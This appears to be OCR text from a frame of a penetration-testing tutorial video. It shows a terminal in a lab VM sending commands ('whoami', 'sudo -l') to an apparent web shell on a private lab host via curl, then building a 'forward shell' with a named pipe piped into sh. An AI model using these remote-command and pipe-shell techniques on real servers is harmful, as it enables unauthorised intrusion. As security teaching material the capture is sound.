 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=whoami' | pup code text{}
www-data
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=sudo -l' | pup code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=sudo -l^C| pup code text{}
oxdf@hacky[~/forwardshell]$ mkfifo in
oxdf@hacky[~/forwardshell]$ touch out
oxdf@hacky[~/forwardshell]$ ls
cmd.sh in out
oxdf@hacky[~/forwardshell]$ cat in
like this video
oxdf@hacky[~/forwardshell]$ cat in | sh
oxdf
oxdf@hacky[~/forwardshell]$ tail -f in | sh
oxdf@hacky[~/forwardshell]$ echo "like this video" > in
oxdf@hacky[~/forwardshell]$ echo "whoami" > in
oxdf@hacky[~/forwardshell]$
OFF 0:bash* hacky
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Right Ctrl